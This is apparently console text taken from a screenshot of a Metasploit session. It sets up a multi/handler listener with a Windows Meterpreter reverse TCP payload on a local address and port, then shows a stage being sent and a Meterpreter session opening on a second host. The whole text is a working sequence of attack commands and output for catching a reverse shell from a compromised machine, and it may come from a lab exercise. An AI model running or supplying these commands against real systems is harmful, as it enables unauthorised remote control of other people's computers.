 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.47.134
lhost ⇒ 192.168.47.134
msf5 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.47.134:5555
[*] Sending stage (176195 bytes) to 192.168.47.149
[*] Meterpreter session 1 opened (192.168.47.134:5555 → 192.168.47.149:1045) at 2022-10-24 10:33:44 +0800